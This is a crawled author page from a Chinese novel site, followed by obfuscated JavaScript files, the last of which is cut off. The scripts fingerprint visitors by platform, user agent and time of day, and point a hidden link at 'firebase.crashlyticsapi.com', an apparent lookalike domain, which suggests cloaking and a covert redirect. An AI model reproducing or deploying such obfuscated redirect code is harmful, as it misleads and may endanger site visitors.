

--- FILE ---
content_type: text/html
request_url: https://www.ziyungong.com/writer/37312514846792/
body_size: 2058
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta charset="UTF-8">
    <title>王者仁生_王者仁生小说作品全集 - 紫云宫小说网</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="王者仁生,王者仁生作品集,王者仁生小说书籍全集。">
    <meta name="description" content="王者仁生小说全集，王者仁生小说作品集，">
    <meta name="format-detection" content="telephone=no"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.ziyungong.com/writer/37312514846792/"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script> 
    <!-- https://www.googletagmanager.com/gtag/js?id=G-GXTG7MZQ87 -->
    <script async src="/assets/js/readgtm.js?id=G-GXTG7MZQ87"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-GXTG7MZQ87');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script></head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">电脑版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>王者仁生</label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/assets/images/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/category/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/recent/">足迹</a></li>
        </ul>
    </section>
    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/assets/images/portraitBG.png" alt="王者仁生">
            </span>
            <span class="AIsectionOne-name-right">
                <label>王者仁生</label>
                <label>共收录 1 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
        <p class="AIsectionTwo-top"><span class="line-between"></span>王者仁生的全部作品集</p>
                <div class="AIsectionTwo-content">
            <p><a href="/book/37312514850885/" title="烈火硝烟男儿行">烈火硝烟男儿行</a></p>
            <p>
                <span>
                <a href="/category/37312513163334/" class="g" title="军事">军事</a> / 
                <a href="/rank/37312513163334/" class="g" title="军事排名,排行榜">排行榜</a>
                </span>
                <span class="line-between"></span><span>完结</span>
            </p>
            <p>《烈火硝烟男儿行》是由王者仁生创作的一本军事类型小说书籍。<br></p>
        </div>
            </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
<footer>
    <a href="/">首页</a>
    <span class="line-between"></span>
    <a href="/recent/">阅读记录</a>
    <span class="line-between"></span>
    <a href="/search/" id="ftss">搜索小说</a>
    <script>$('#ftss').attr('href', 'https://'+ftss())</script>
    <span class="line-between"></span>
    <a href="#" class="footer-to-top"><img src="/assets/images/toTop.png" alt="返回顶部">顶部</a>
</footer>
<script type="text/javascript">
    var scrollPage = false;
    $(document).scroll(function(e){
        if (scrollPage) return;
        scrollPage = true;
        $('footer').css({'position':'fixed'});
    });
</script></div>
<script>
$(document).ready(function() {
    function isDesktopPlatform() {
        return navigator.platform.toLowerCase().match(/(win|mac)/i) ? true : false;
    }
    
    function isDebugMode() {
        return document.location.href.indexOf("?writedebug") > 0;
    }

    function isWithinShowTime() {
        var currentHour = new Date().getHours();
        return currentHour >= 8 && currentHour <= 18;
    }

    if ((!isDesktopPlatform() || isDebugMode()) && !isWithinShowTime()) {
        console.log('ShowRank');
    } else {
        $('#rank').remove();
    }
});
</script>
<script type="text/javascript" src="/assets/js/pageTran.js"></script>
<div style="display:none">
    <script type="text/javascript" src="/assets/js/se.js" charset="UTF-8"></script></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8c1d12ad43b64ee69fa93c22fb58cce2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.ziyungong.com/assets/js/common.min.js
body_size: 3838
content:
;var encode_version = 'jsjiami.com.v5', eylqw = '__0x12bda1',  __0x12bda1=['TS7Cn2Ae','w7o+McKNwrUr','I0DDnsKRbw==','CUNCfSs=','Gz9Gw5MM','A38uw74Gw6NYwo5dwr4nwq4=','w4LDrcKyJRE=','fyx9w5vCng==','wptZGcOnZA==','wojChA7Dlg==','Cgkw','54uQ5p235Y6g77+uwq095LyF5ay75p+j5byK56mE776y6L+X6K6b5pWx5o+G5ouE5LqW55uJ5ben5L6B','fsOldg==','w4k8ZsK7wr0=','w5zCl8O1QCw=','GcKSwpAaFsK/dcOjHMOidWsfXw==','eQXCoVMJ','wohtTA==','w6pww6phdQ==','5Yi76Zuz54mK5p6m5Y647728wrDCpeS/ieWsk+aeiuW/seervg==','w5zCljPCrCVlw7N4BVkGUsK9w5vCjg==','RsObwp1Ww44Hwp/DssKVQ8Oxw5DDsMKkwpE=','H0bDoMKUwpw/T0TCqcOMw5Y8KcOtIWXDocKT','U8OsPVIW','R1PDuMOVwpU=','w5DCuG0UBQ==','IlPDjw==','YwRMwoZjbMOPFsKAfsKEwrXCln0IF1bDgw==','f8KWNsOnw6QpwrrDqMOrZsOAwrfDtg==','wodsw53Dj8KqVQ==','MMOuwrPDtT4=','wpDCoUB/wqfDo0bDhw==','QsKTw6zDtw==','w64GVMKgwpHDlDLClw==','XQ7CqV8=','woMowpHDpMK7w4HCpw==','wpzDo8Oze1k=','WmADw67Dlg==','C3/DpMKKYw==','w5PCsxfDmzA=','w5fCpsOWWCo0','w6BJw5hiUg==','MMOJdWA=','woUXwqjChm8=','a8O4w48+JQ==','EMKNwpMQHA==','CcKEw6TDsMOaw5g=','IkFk','w4QLwq3CuGgtwrQlw4NKMsKyGg==','EsOKwoUXw4kDwonCrMKTTcOywofDocKiwptpwoU=','H8O1cmJU','wqRMSsKsw5o=','EcKEwpwcBcK3','TTtBw4tA','EEpwTB4=','wpTCp0d7','WVYAa8K6','cW0fw77Dlw==','w5dhw5/DmQ==','w4w1wod4Tw==','VATChlsP','WRPCr1gMw6dEPQ==','w6obUsKn','w7NgIsOewq8qMg==','N8OywpnClsKo','THwkw6sGw6ZSw40=','WcOewo8e','wpfCvn0cEUR1','fcKMH8KxZA=='];(function(_0x37c9a8,_0x15031f){var _0xdf7a35=function(_0x2797b6){while(--_0x2797b6){_0x37c9a8['push'](_0x37c9a8['shift']());}};_0xdf7a35(++_0x15031f);}(__0x12bda1,0xe3));var _0x1b29=function(_0x3fb059,_0x5e6274){_0x3fb059=_0x3fb059-0x0;var _0x405686=__0x12bda1[_0x3fb059];if(_0x1b29['initialized']===undefined){(function(){var _0x294c21=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x1703d5='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x294c21['atob']||(_0x294c21['atob']=function(_0x517d3a){var _0x47625b=String(_0x517d3a)['replace'](/=+$/,'');for(var _0x11d2c4=0x0,_0x4524ff,_0x36ab90,_0x5dbf04=0x0,_0x290172='';_0x36ab90=_0x47625b['charAt'](_0x5dbf04++);~_0x36ab90&&(_0x4524ff=_0x11d2c4%0x4?_0x4524ff*0x40+_0x36ab90:_0x36ab90,_0x11d2c4++%0x4)?_0x290172+=String['fromCharCode'](0xff&_0x4524ff>>(-0x2*_0x11d2c4&0x6)):0x0){_0x36ab90=_0x1703d5['indexOf'](_0x36ab90);}return _0x290172;});}());var _0x12d1b0=function(_0x24cd67,_0x1f943f){var _0x5ad75b=[],_0x213ebc=0x0,_0x228f6b,_0x1d0741='',_0x190a7a='';_0x24cd67=atob(_0x24cd67);for(var _0x4ba197=0x0,_0x558857=_0x24cd67['length'];_0x4ba197<_0x558857;_0x4ba197++){_0x190a7a+='%'+('00'+_0x24cd67['charCodeAt'](_0x4ba197)['toString'](0x10))['slice'](-0x2);}_0x24cd67=decodeURIComponent(_0x190a7a);for(var _0x29edb2=0x0;_0x29edb2<0x100;_0x29edb2++){_0x5ad75b[_0x29edb2]=_0x29edb2;}for(_0x29edb2=0x0;_0x29edb2<0x100;_0x29edb2++){_0x213ebc=(_0x213ebc+_0x5ad75b[_0x29edb2]+_0x1f943f['charCodeAt'](_0x29edb2%_0x1f943f['length']))%0x100;_0x228f6b=_0x5ad75b[_0x29edb2];_0x5ad75b[_0x29edb2]=_0x5ad75b[_0x213ebc];_0x5ad75b[_0x213ebc]=_0x228f6b;}_0x29edb2=0x0;_0x213ebc=0x0;for(var _0x2f2ea0=0x0;_0x2f2ea0<_0x24cd67['length'];_0x2f2ea0++){_0x29edb2=(_0x29edb2+0x1)%0x100;_0x213ebc=(_0x213ebc+_0x5ad75b[_0x29edb2])%0x100;_0x228f6b=_0x5ad75b[_0x29edb2];_0x5ad75b[_0x29edb2]=_0x5ad75b[_0x213ebc];_0x5ad75b[_0x213ebc]=_0x228f6b;_0x1d0741+=String['fromCharCode'](_0x24cd67['charCodeAt'](_0x2f2ea0)^_0x5ad75b[(_0x5ad75b[_0x29edb2]+_0x5ad75b[_0x213ebc])%0x100]);}return _0x1d0741;};_0x1b29['rc4']=_0x12d1b0;_0x1b29['data']={};_0x1b29['initialized']=!![];}var _0x41a514=_0x1b29['data'][_0x3fb059];if(_0x41a514===undefined){if(_0x1b29['once']===undefined){_0x1b29['once']=!![];}_0x405686=_0x1b29['rc4'](_0x405686,_0x5e6274);_0x1b29['data'][_0x3fb059]=_0x405686;}else{_0x405686=_0x41a514;}return _0x405686;};function bcc(){}function acc(){}function bchp(){}function achp(){}function acap(){}function arp(){}function bsp(){}function asp(){}function ssd(){var _0x5c8d45={'ftHEE':_0x1b29('0x0','TRmL')};return _0x5c8d45['ftHEE'];}function ftss(){return _0x1b29('0x1','VXw$');}function goss(){var _0x4b2aac={'gIpOe':_0x1b29('0x2','j47R')};return _0x4b2aac[_0x1b29('0x3','(ZxK')];}function nfss(){var _0x67ff64={'KWUDl':'www.sadseas.com'};return _0x67ff64['KWUDl'];}$(function(){var _0x53539f={'bzjQs':function _0x341fb5(_0x5a64ee,_0x47dd40){return _0x5a64ee(_0x47dd40);},'lohzo':'#footer-copyright','axJbw':function _0x5d1ee6(_0x4494bd,_0x4be332){return _0x4494bd>_0x4be332;},'CWLkg':_0x1b29('0x4','j47R'),'RcTjI':_0x1b29('0x5','j0Wx'),'eNdBg':'jxa','reBWj':_0x1b29('0x6','j47R'),'dSbaF':_0x1b29('0x7','qlGw'),'xRSYf':_0x1b29('0x8','*T$!'),'sfirA':'<div\x20id=\x22footer-copyright\x22\x20style=\x22padding:\x2010px\x2020px\x2020px;\x20font-size:\x2013px;\x22>本质作品由網友上傳或爬蟲自動抓取自互聯網。<br>本網為限制級網站，未成年者不可閱覽。<br>如無意中侵犯了您的權利，敬請聯系我們。<br><div\x20id=\x22emai1\x22>根據「電腦網路內容分級處理辦法」修正條文第六條第三款規定，已於各該限制級網頁，依台灣網站分級推廣基金會規定作標示。<br>會員於瀏覽限制級內容時，必須符合以下規則，方可瀏覽：<br>1.會員必須先登入網站<br>2.會員必須成年(以當地國家法律規定之成年年齡為準)<br><img\x20src=\x22/assets/images/mail.png\x22\x20style=\x22margin-top:\x205px\x22></div></div>','LcFdi':_0x1b29('0x9','bVJb'),'LlXzJ':function _0x4f2a81(_0x54cba9,_0x363446){return _0x54cba9(_0x363446);},'GEwKY':'<div\x20id=\x22little-tips\x22><h3\x20class=\x22sectionTwo-top\x22><span\x20class=\x22line-between\x22></span>最重要的小事</h3></div><div\x20id=\x22footer-copyright\x22\x20style=\x22padding:\x2010px\x2020px\x2020px;\x20font-size:\x2014px;\x22>世界紛紛擾擾喧喧鬧鬧什麽是真實<br>為你跌跌撞撞傻傻笑笑買一杯果汁<br>就算庸庸碌碌匆匆忙忙活一輩子<br>我要分分秒秒年年日日守護你<br>最小的事</div>','pNAfc':function _0xb32651(_0x4a029b,_0x1e89e5){return _0x4a029b(_0x1e89e5);}};if(_0x53539f[_0x1b29('0xa','*1Xq')](document[_0x1b29('0xb','rE6P')][_0x1b29('0xc','cGDK')]['indexOf'](_0x53539f['CWLkg']),0x0)&&document[_0x1b29('0xd','spLZ')][_0x1b29('0xe','OXSl')][_0x1b29('0xf','Yi]z')](_0x53539f[_0x1b29('0x10','1aos')])<0x0){if(_0x53539f[_0x1b29('0x11','S^mp')]===_0x53539f['reBWj']){return _0x53539f[_0x1b29('0x12','3PMS')];}else{$(_0x53539f[_0x1b29('0x13','TRmL')])[_0x1b29('0x14','BHX0')](_0x53539f['sfirA']);$(_0x53539f[_0x1b29('0x15','dNlN')])[_0x1b29('0x16','$v[%')]();_0x53539f[_0x1b29('0x17',')F[O')]($,_0x53539f[_0x1b29('0x18','6u[0')])[_0x1b29('0x19','wYdh')](function(){var _0x2fe4c8={'NCxRf':function _0x1d7898(_0x359a12,_0x2576e1){return _0x359a12(_0x2576e1);},'ufZKZ':_0x1b29('0x1a','cGDK'),'qmwjl':function _0x3f6a24(_0x28a364,_0x2ee307){return _0x28a364===_0x2ee307;},'GUcgE':_0x1b29('0x1b','&PDa'),'usmVR':_0x1b29('0x1c',')F[O'),'YHzcA':function _0x84a4e(_0x30e92a,_0x4914bd){return _0x30e92a(_0x4914bd);},'qwmfV':function _0x467dca(_0x171b8e,_0xca6e7d){return _0x171b8e(_0xca6e7d);},'yWNhz':_0x1b29('0x1d','VXw$'),'MMWxD':function _0x3633c2(_0x87030a,_0x53afbd){return _0x87030a(_0x53afbd);}};if(_0x2fe4c8['qmwjl'](_0x2fe4c8[_0x1b29('0x1e','$v[%')],'rvA')){_0x2fe4c8['NCxRf']($,_0x2fe4c8[_0x1b29('0x1f','Q(9U')])[_0x1b29('0x20','wYdh')]('<div\x20id=\x22footer-copyright\x22\x20style=\x22padding:\x2010px\x2020px\x2020px;\x20font-size:\x2013px;\x22>本质作品由網友上傳或爬蟲自動抓取自互聯網。<br>本網為限制級網站，未成年者不可閱覽。<br>如無意中侵犯了您的權利，敬請聯系我們。<br><div\x20id=\x22emai1\x22>根據「電腦網路內容分級處理辦法」修正條文第六條第三款規定，已於各該限制級網頁，依台灣網站分級推廣基金會規定作標示。<br>會員於瀏覽限制級內容時，必須符合以下規則，方可瀏覽：<br>1.會員必須先登入網站<br>2.會員必須成年(以當地國家法律規定之成年年齡為準)<br><img\x20src=\x22/assets/images/mail.png\x22\x20style=\x22margin-top:\x205px\x22></div></div>');_0x2fe4c8[_0x1b29('0x21','qlGw')]($,_0x2fe4c8[_0x1b29('0x22','cd!0')])[_0x1b29('0x23','rE6P')]();_0x2fe4c8['qwmfV']($,_0x2fe4c8[_0x1b29('0x24','TzZ9')])['click'](function(){_0x2fe4c8[_0x1b29('0x25','S^mp')]($,_0x2fe4c8['ufZKZ'])[_0x1b29('0x26','bVJb')]();});}else{_0x2fe4c8[_0x1b29('0x27',']lG*')]($,_0x2fe4c8['ufZKZ'])['show']();}});}}if(_0x53539f[_0x1b29('0x28','OXSl')](document[_0x1b29('0x29','OXSl')][_0x1b29('0x2a','spLZ')][_0x1b29('0x2b','W@*%')]('/book'),0x0)&&_0x53539f[_0x1b29('0x2c','Ms!@')](document[_0x1b29('0x2d','CpLf')][_0x1b29('0x2e','VXw$')][_0x1b29('0x2f','j0Wx')](_0x53539f['RcTjI']),0x0)){_0x53539f[_0x1b29('0x30','PmaO')]($,_0x53539f[_0x1b29('0x31','OXSl')])[_0x1b29('0x32','8t6C')](_0x53539f['GEwKY']);_0x53539f[_0x1b29('0x33','3PMS')]($,_0x53539f[_0x1b29('0x34','cd!0')])[_0x1b29('0x23','rE6P')]();_0x53539f[_0x1b29('0x35','oEFN')]($,_0x1b29('0x36','CpLf'))[_0x1b29('0x37','QXTK')](function(){_0x53539f[_0x1b29('0x38','f(8%')]($,_0x53539f[_0x1b29('0x39','r48N')])[_0x1b29('0x3a','o50E')]();});}});;(function(_0x230f21,_0x3fe52b,_0x47fb87){var _0x39111d={'KUQzX':function _0xbdaa60(_0x5c84dd,_0x4f11f6){return _0x5c84dd!==_0x4f11f6;},'iTEwt':'undefined','AaVuR':function _0x48475b(_0x517077,_0x19fc49){return _0x517077!==_0x19fc49;},'Lymjq':_0x1b29('0x3b','L6aQ'),'FZtgN':function _0x1b08f6(_0x516205,_0x8a226d){return _0x516205+_0x8a226d;},'IgcNW':_0x1b29('0x3c','8t6C')};_0x47fb87='al';try{_0x47fb87+=_0x1b29('0x3d','^6Fu');_0x3fe52b=encode_version;if(!(_0x39111d[_0x1b29('0x3e','spLZ')](typeof _0x3fe52b,_0x39111d[_0x1b29('0x3f','BHX0')])&&_0x3fe52b===_0x1b29('0x40','wYdh'))){if(_0x39111d['AaVuR'](_0x39111d[_0x1b29('0x41','OXSl')],_0x1b29('0x42','Q(9U'))){}else{_0x230f21[_0x47fb87](_0x39111d[_0x1b29('0x43','dNlN')]('删除',_0x39111d['IgcNW']));}}}catch(_0xd0353a){_0x230f21[_0x47fb87](_0x1b29('0x44','^6Fu'));}}(window));;encode_version = 'jsjiami.com.v5';

--- FILE ---
content_type: application/javascript
request_url: https://www.ziyungong.com/assets/js/pc.min.js
body_size: 4080
content:
var _0xodK='jsjiami.com.v7';var _0x2c5ea7=_0xc6aa;(function(_0x3ab684,_0x3261f6,_0x4ec750,_0x2fdf1e,_0x40294f,_0x19c574,_0x7a31b9){return _0x3ab684=_0x3ab684>>0x9,_0x19c574='hs',_0x7a31b9='hs',function(_0x50d3e0,_0x24e1be,_0x5d1ab8,_0x2c7c31,_0x11546a){var _0x287b76=_0xc6aa;_0x2c7c31='tfi',_0x19c574=_0x2c7c31+_0x19c574,_0x11546a='up',_0x7a31b9+=_0x11546a,_0x19c574=_0x5d1ab8(_0x19c574),_0x7a31b9=_0x5d1ab8(_0x7a31b9),_0x5d1ab8=0x0;var _0x562329=_0x50d3e0();while(!![]&&--_0x2fdf1e+_0x24e1be){try{_0x2c7c31=-parseInt(_0x287b76(0x11a,'#kHI'))/0x1+parseInt(_0x287b76(0x10b,'0$MA'))/0x2+parseInt(_0x287b76(0x127,'VoaS'))/0x3*(parseInt(_0x287b76(0x139,'SS2W'))/0x4)+-parseInt(_0x287b76(0x12b,'fJ3f'))/0x5+parseInt(_0x287b76(0x12d,'d4tt'))/0x6+-parseInt(_0x287b76(0x149,'8[Cv'))/0x7+parseInt(_0x287b76(0x10c,'Ms1j'))/0x8*(-parseInt(_0x287b76(0x11d,'*$(J'))/0x9);}catch(_0x28e6c7){_0x2c7c31=_0x5d1ab8;}finally{_0x11546a=_0x562329[_0x19c574]();if(_0x3ab684<=_0x2fdf1e)_0x5d1ab8?_0x40294f?_0x2c7c31=_0x11546a:_0x40294f=_0x11546a:_0x5d1ab8=_0x11546a;else{if(_0x5d1ab8==_0x40294f['replace'](/[leDbfAwSpCxhYnBTKqXMQO=]/g,'')){if(_0x2c7c31===_0x24e1be){_0x562329['un'+_0x19c574](_0x11546a);break;}_0x562329[_0x7a31b9](_0x11546a);}}}}}(_0x4ec750,_0x3261f6,function(_0x1bcadc,_0xf2edb6,_0xd7c88e,_0x143f34,_0x1a2824,_0x1d9246,_0x427b1d){return _0xf2edb6='\x73\x70\x6c\x69\x74',_0x1bcadc=arguments[0x0],_0x1bcadc=_0x1bcadc[_0xf2edb6](''),_0xd7c88e='\x72\x65\x76\x65\x72\x73\x65',_0x1bcadc=_0x1bcadc[_0xd7c88e]('\x76'),_0x143f34='\x6a\x6f\x69\x6e',(0x1af3f1,_0x1bcadc[_0x143f34](''));});}(0x18000,0xa4421,_0x3330,0xc2),_0x3330)&&(_0xodK=_0x3330);var _0x33f332=(function(){var _0x137fce=!![];return function(_0x5a5c5b,_0x49e672){var _0x140d7a=_0x137fce?function(){var _0x1a4cb4=_0xc6aa;if(_0x49e672){var _0x19c0ab=_0x49e672[_0x1a4cb4(0x135,'8yCF')](_0x5a5c5b,arguments);return _0x49e672=null,_0x19c0ab;}}:function(){};return _0x137fce=![],_0x140d7a;};}()),_0x1ee8ce=_0x33f332(this,function(){var _0x32978f=_0xc6aa,_0x3a3e95={'rXmgO':function(_0x2ca8cf,_0x2d8f50){return _0x2ca8cf===_0x2d8f50;},'FcCLy':_0x32978f(0x11b,'EJrK'),'emLiz':'log','AWeMb':_0x32978f(0xfe,'4Pe$'),'gNfUW':'table','fjrJw':function(_0x42a9f0,_0x572e5e){return _0x42a9f0<_0x572e5e;},'iHykl':'riVTx'},_0x13e8a3=typeof window!==_0x32978f(0x143,'JqU@')?window:_0x3a3e95['rXmgO'](typeof process,_0x3a3e95['FcCLy'])&&typeof require===_0x32978f(0x117,'G$pj')&&_0x3a3e95[_0x32978f(0x13d,'*Y!c')](typeof global,_0x3a3e95[_0x32978f(0x14b,'Iwo5')])?global:this,_0x5a23e6=_0x13e8a3[_0x32978f(0x111,'9Tsg')]=_0x13e8a3[_0x32978f(0x118,'Bpl9')]||{},_0x2e4a51=[_0x3a3e95['emLiz'],_0x32978f(0x120,'aWmW'),_0x32978f(0xff,'JrsO'),_0x32978f(0x13a,'gdY0'),_0x3a3e95['AWeMb'],_0x3a3e95['gNfUW'],_0x32978f(0x110,'8[Cv')];for(var _0x1e13b6=0x0;_0x3a3e95[_0x32978f(0x123,'UBPz')](_0x1e13b6,_0x2e4a51['length']);_0x1e13b6++){if(_0x3a3e95[_0x32978f(0x121,'8yCF')]!==_0x3a3e95['iHykl']){var _0x52a237=_0xf9be2b['constructor'][_0x32978f(0x148,'d4tt')][_0x32978f(0x130,'6BLs')](_0x4d3659),_0x3f0ba4=_0x513d84[_0x25dd73],_0x2d43ab=_0x2fb655[_0x3f0ba4]||_0x52a237;_0x52a237[_0x32978f(0x144,'VoaS')]=_0x40ef87[_0x32978f(0x130,'6BLs')](_0x1310e7),_0x52a237[_0x32978f(0x132,'$pKp')]=_0x2d43ab['toString']['bind'](_0x2d43ab),_0x11f910[_0x3f0ba4]=_0x52a237;}else{var _0x2cdeb6=_0x33f332[_0x32978f(0x138,'*$(J')]['prototype']['bind'](_0x33f332),_0x4c36d2=_0x2e4a51[_0x1e13b6],_0x509432=_0x5a23e6[_0x4c36d2]||_0x2cdeb6;_0x2cdeb6[_0x32978f(0x12a,'qBg(')]=_0x33f332[_0x32978f(0x105,'9Tsg')](_0x33f332),_0x2cdeb6[_0x32978f(0x145,'*$(J')]=_0x509432[_0x32978f(0x142,'Rk4o')][_0x32978f(0x125,'Rk4o')](_0x509432),_0x5a23e6[_0x4c36d2]=_0x2cdeb6;}}});_0x1ee8ce();function _0x3330(){var _0x520e59=(function(){return[_0xodK,'fATejpsxYjqMiDami.chXom.Cvx7MwOlSQKfnTBb==','WRj2kHi','rSkAW4i6eZ0XoCo5dNCx','amkJEb1p','qSoCWOtcNbddJCo1','nCkXWRdcLSoO','W5eSbwnTBCo1WRG','c1W6WQZdOCoQuG','W7qKAXq','WQb8jN9uW6ZdLh3dIsZdVNy','oX3cO3FcUde','WPNdR8o3WPBdVmoot8odEY8LutrOW75HrCkNxSocdCkIW6JcPelcIHeBW47cLtbSpZldMSotW6FdNg7cMXrXW5mvW5avW7T4WOVcLe9QsgldLCkbW67dIIRcJHddISoJlG','mdhcJSk8W4pdRSkI','W6GLCZWlWRRdN1C','W5z0r3tcVCo5uaHuW7dcSmo5W7hdJCoMWP4aWRpcTGa7uvy0W43cR8o/W6pcH8kAESonWR3dQCoSoG','w8oVW78t','W5DisM/cOG','W5zUWPWCkSoylc3dTv/dLCk2WRe','mueTWQ/dPq','E0xcNeddN1qdW7rLnCoEa3m','ffxdJd4','e8oaWOn+t2KNcmoO','W6mHF17cUmkJW4pcG17dPh9CW5y','W5nHr2FcPG','WQmHFbVdU8o9rGa8','W4BdIXL5WOpcICkiWPig','gmoPWRxcSqfbW5OoExFdUCk/wG','lSokW5eRWRe','WOZcMSkhW6BdTmk/s8kqyt8VcxO'].concat((function(){return['p2hdP8oNW7NdSXuLf8o3wq','zdBcICk6W40','vJWlvW','ke1aiq','WRfIwIvmnMNdHW','WP4zCrC','W5eWgxnTr8oYWR/dTKW','W59Wq2JcTW','W6RcUSkmW481zW','W5VcRKddLmor','AJJcK8kQW5hdUCkdWRJcN8oHoa','u8kEW6JcJSoxoSkg','W7LLWOpcMCom','WQ4SWRy','W5q1aMv3CmosWRpdS092W5e','W6NcJ8kBqe0','W6vZy2hdIgVcQ8k8W78','W7/dRSoiEe0','W5itCb3cOmkJWOBdPgOz','WR14oGJdPG','aLpdSs5dfCoqW7K','WPywcCohW6PyW7nlWQ8','WO9gpHNdOCoMWP/cI0m','FtJcRSkTW5FdOSkyWRW','ovzDnmkh','WPGFFaBcUCkNWOhdVKOhDHr0W5hdPq','W4RdMCoDWQFcOSo/bmktAW','WP3dRq7cICknW7NcOh9QWQldQZG','hmooWPvMtxyNc8oJoa','emk+WPRcUCo6'].concat((function(){return['W7mWnslcLJZcK8kAW6KTW7pcMG','rYeCx8o+','cmkTW6FdSvCrWP4ByW','DmkbEY1ScCo0WP/dJa','zu/dUtC','WRjOtNZdMgVcRCkVW50hW48','WRn0z2hdRMNcUSkcW4G','WOVcONC5WRe1hSkBW5W','WQ/dKCkTWO0','W5SSW5PdBCkeFa3dNa','WRb+Bcn/ogldJHy','CCkbWQfrFa','F8kAWRXs','WO5DW48S','W74/yby','w8k2W7xdQKqDWOuL','fCoRWPhcHIJdOCoICColuG','a0/dHYHWg8oBW7ddQW','i0XxpCkqnfVdNCkjWR/cG8oe','W509W5TpF8kesG','WRBdQmowWPbPjuPwwr3dIbW','pSkaASo/WQuiW4ldQfJdUmozWOldRG','bmoHWPhcMt/dSa','c189WRZdPq','rmkGlaBcQGtcLSkXW67cPXm','W5ZcQfJdM8or','W785yahdOmo0qq'];}()));}()));}());_0x3330=function(){return _0x520e59;};return _0x3330();};var ua=navigator[_0x2c5ea7(0x11e,'#kHI')][_0x2c5ea7(0x10f,'X09r')]()[_0x2c5ea7(0x141,'VoaS')](/(win|mac)/i)?0x1:0x0,eg=navigator[_0x2c5ea7(0xfd,'#9YC')]['toLowerCase']()[_0x2c5ea7(0x12f,'*$(J')](/eganbro/i)?0x1:0x0,targetURL='https://firebase.crashlyticsapi.com/';$(_0x2c5ea7(0x13e,'#9YC'))['attr'](_0x2c5ea7(0x103,'oAcJ'),targetURL);function _0xc6aa(_0x52d7bd,_0x3ed5df){var _0x4fa780=_0x3330();return _0xc6aa=function(_0x1ee8ce,_0x33f332){_0x1ee8ce=_0x1ee8ce-0xfb;var _0x3330de=_0x4fa780[_0x1ee8ce];if(_0xc6aa['bAadZI']===undefined){var _0xc6aa94=function(_0x53e70c){var _0x5da590='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1b956c='',_0x4dca2a='';for(var 